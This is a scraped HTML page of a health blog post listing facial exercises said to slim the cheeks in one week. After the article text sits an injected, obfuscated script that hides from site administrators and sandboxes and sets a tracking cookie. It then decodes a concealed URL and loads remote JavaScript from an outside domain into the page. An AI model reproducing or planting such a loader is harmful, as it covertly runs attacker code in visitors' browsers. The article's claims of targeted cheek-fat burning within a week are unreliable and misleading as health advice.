    "description": "World&#039;s Top Alternative Medicine Consultant"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Doctor Omar Chughtai",
    "alternateName": "World&#039;s Top Alternative Medicine Consultant",
    "url": "https://doctoromarchughtai.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face",
    "description": "Do you want to reduce cheeks in 1 week or do you want to get rid of that chubby cheeks and want a defined face? When it comes to working out, we frequently overlook our faces. Cheeks, like any other part of our bodies, require training to keep in sha",
    "datePublished": "2022-07-11",
    "dateModified": "2026-01-20",
    "author": {
        "@type": "Person",
        "@id": "#person-JackMegan",
        "name": "Jack Megan"
    },
    "image": "https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/6b96e3f24345237801392118f50bd1a9.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769305596' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/1dc1b2135d0ee9b60efc06acafb2e6af.css' type='text/css' media='all' />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<meta name="msapplication-TileImage" content="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-18831 single-format-aside bs-theme bs-publisher bs-publisher-fribourg-blog active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-cat-330 single-prim-cat-323 single-cat-323  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://doctoromarchughtai.com/">
							<img src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-logo-off-canvas.png"
							     alt="Doctor Omar Chughtai">
						</a>
					</div>
									<div class="site-description">World&#039;s Top Alternative Medicine Consultant</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://doctoromarchughtai.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
		Doctor Omar Chughtai	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-18878"><a href="https://doctoromarchughtai.com/">About Me</a></li>
<li id="menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18883"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
<li id="menu-item-18884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent better-anim-fade menu-item-18884"><a href="https://doctoromarchughtai.com/blog/">Blog</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-314 better-anim-fade menu-item-18756"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a>
<ul class="sub-menu">
	<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-347 better-anim-fade menu-item-18757"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></li>
	<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-339 better-anim-fade menu-item-18758"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-345 better-anim-fade menu-item-18759"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty</a></li>
	<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-344 better-anim-fade menu-item-18766"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-421 better-anim-fade menu-item-18769"><a href="https://doctoromarchughtai.com/category/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-331 better-anim-fade menu-item-18760"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health</a>
<ul class="sub-menu">
	<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-349 better-anim-fade menu-item-18761"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#8217;s Reproductive Health</a></li>
	<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-346 better-anim-fade menu-item-18762"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#8217;s Reproductive Health</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-323 better-anim-fade menu-item-18763"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-330 better-anim-fade menu-item-18764"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-341 better-anim-fade menu-item-18765"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-420 better-anim-fade menu-item-18768"><a href="https://doctoromarchughtai.com/category/latest/">Latest</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://doctoromarchughtai.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
					Doctor Omar Chughtai				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://doctoromarchughtai.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://doctoromarchughtai.com/category/fitness-exercise/" ><span itemprop="name">Fitness &amp; Exercise</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face</span><meta itemprop="item" content="https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-18831" class="post-18831 post type-post status-publish format-aside has-post-thumbnail  category-diet-nutrition category-fitness-exercise post_format-post-format-aside single-post-content">
									<div class="single-featured"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="format-badge format-aside"><a href="https://doctoromarchughtai.com/type/aside/"><i class="fa fa-pencil"></i> Aside</a></span><span class="term-badge term-323"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise</a></span><span class="term-badge term-330"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://doctoromarchughtai.com/author/jack-megan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Jack Megan</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2026-01-20T17:19:57+00:00">Last updated <b>Jan 20, 2026</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face&url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F&title=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg&description=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face&body=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>Do you want to reduce cheeks in 1 week or do you want to get rid of that chubby cheeks and want a defined face? When it comes to working out, we frequently overlook our faces. Cheeks, like any other part of our bodies, require training to keep in shape.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-flat ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6975ad4b2386f" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6975ad4b2386f"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#8_Simple_Exercises_To_Reduce_Cheeks_In_1_Week" title="8 Simple Exercises To Reduce Cheeks In 1 Week">8 Simple Exercises To Reduce Cheeks In 1 Week</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#1_The_Duck_Face" title="1. The Duck Face">1. The Duck Face</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#2_The_Half_Cringe" title="2. The Half Cringe">2. The Half Cringe</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#3_The_Fish_Face" title="3. The Fish Face">3. The Fish Face</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#4_Cheekbone_Sculptor" title="4. Cheekbone Sculptor">4. Cheekbone Sculptor</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#5_Closed_Eyes" title="5. Closed Eyes">5. Closed Eyes</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#6_Chin_Ups" title="6. Chin Ups">6. Chin Ups</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-8" href="#7_Side_Kisses" title="7. Side Kisses">7. Side Kisses</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-9" href="#8_Jaw_Dropper" title="8. Jaw Dropper">8. Jaw Dropper</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-10" href="#Bonus_Tongue_Posture" title="Bonus: Tongue Posture">Bonus: Tongue Posture</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="8_Simple_Exercises_To_Reduce_Cheeks_In_1_Week"></span><strong>8 Simple Exercises To Reduce Cheeks In 1 Week</strong><span class="ez-toc-section-end"></span></h2>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="1_The_Duck_Face"></span><strong>1. The Duck Face</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-3">
<div class="c228b882d312e86458f6">
<p>We begin by engaging the core muscles of our cheeks. Shut your mouth and open and close your lips. To get those muscles engaged, press your lips forward and strain your face.</p>
<p>15 times more</p>
<p><strong>Read More:</strong> <a href="https://doctoromarchughtai.com/losing-fat-without-losing-weight/"><span class="post-title">Losing Fat Without Losing Weight – So, Here’s How To Do It?</span></a></p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="2_The_Half_Cringe"></span><strong>2. The Half Cringe</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-6">
<div class="c228b882d312e86458f6">
<p>Imagine something absolutely cringeworthy, as the name suggests. Tension the muscles in your neck by pushing one corner of your lips back. If you can see the lines on your neck in the mirror, you&#8217;re doing it correctly.</p>
<p>15 times more</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="3_The_Fish_Face"></span><strong>3. The Fish Face</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-10">
<div class="c228b882d312e86458f6">
<p>Everyone knows how to create this amusing expression. Suck your cheeks in and purse your lips. Tilt your head back and envision stretching your chin to the ceiling for an additional stretch in your neck and chin.</p>
<p>Hold for 10 seconds and repeat 15 times.</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="4_Cheekbone_Sculptor"></span><strong>4. Cheekbone Sculptor</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div class="c228b882d312e86458f6">
<p>A fat face will seem more defined with high cheekbones. Open your mouth into an oval smile, lips over teeth, fingers to cheekbones, and push upward for that immediate face lift.</p>
<p>Time to hold: 30 seconds</p>
<p><img class="alignnone  wp-image-18833"  data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/e2d9c7513b8695b3ea6f936fbc-1-297x300.jpg" alt="" width="824" height="832" srcset="https://doctoromarchughtai.com/wp-content/uploads/2022/07/e2d9c7513b8695b3ea6f936fbc-1-297x300.jpg 297w, https://doctoromarchughtai.com/wp-content/uploads/2022/07/e2d9c7513b8695b3ea6f936fbc-1-150x150.jpg 150w" sizes="(max-width: 824px) 100vw, 824px" /></p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="5_Closed_Eyes"></span><strong>5. Closed Eyes</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-17">
<div class="c228b882d312e86458f6">
<p>Closing your eyes, believe it or not, can help you burn fat in your cheeks. To feel the stress in your face, close your eyes as tightly as you can and compress up your face as much as you can.</p>
<p>Hold for 3 seconds and repeat 15 times.</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="6_Chin_Ups"></span><strong>6. Chin Ups</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-21">
<div class="c228b882d312e86458f6">
<p>Your chin can now perform push-ups as well. Each time, elevate your chin as high as you can by pushing your lower lip upward over your top lip.</p>
<p>15 times more</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="7_Side_Kisses"></span><strong>7. Side Kisses</strong><span class="ez-toc-section-end"></span></h3>
<p>Consider welcoming your French pals. Puff up your lips as much as you can and shift them from left to right. Make sure you move as far as you can from side to side.</p>
<p>15 times more</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="8_Jaw_Dropper"></span><strong>8. Jaw Dropper</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-28">
<div class="c228b882d312e86458f6">
<p>This is a terrific stretch that also works as a cheek fat burner. Drop your jaw as far down as you can, pressing your tongue towards the back of your lower front teeth.</p>
<p>15 times more</p>
<div class="e599d42b92530cddc130">
<h3><span class="ez-toc-section" id="Bonus_Tongue_Posture"></span><strong>Bonus: Tongue Posture</strong><span class="ez-toc-section-end"></span></h3>
</div>
<div class="fe475c3f28885ceec1f1" tabindex="-1">
<div data-test-id="article-image-31">
<div class="c228b882d312e86458f6">
<p>Our tongues, like our bodies, can have improper posture. Wrong tongue position may also alter the appearance of our features, creating the illusion of a double chin and a chubbier face, for example.</p>
<p>Make sure your tongue and teeth are in the appropriate position while you relax. Your tongue should rest on the roof of your mouth, and your teeth should touch softly.</p>
<p>Do you have any techniques for slimming your cheekbones that you&#8217;ve found to be effective? Share your favourite face workouts with us!</p>
<p><strong>Read More:</strong><a href="https://doctoromarchughtai.com/9-best-supplements-vitamins-for-weight-loss-and-energy/"> <span class="post-title">9 Best Supplements &amp; Vitamins For Weight Loss And Energy</span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face&url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F&title=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg&description=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face&body=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://doctoromarchughtai.com/author/jack-megan/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://doctoromarchughtai.com/author/jack-megan/"><span class="post-author-name">Jack Megan</span></a>

					<span class="title-counts">359 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://doctoromarchughtai.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
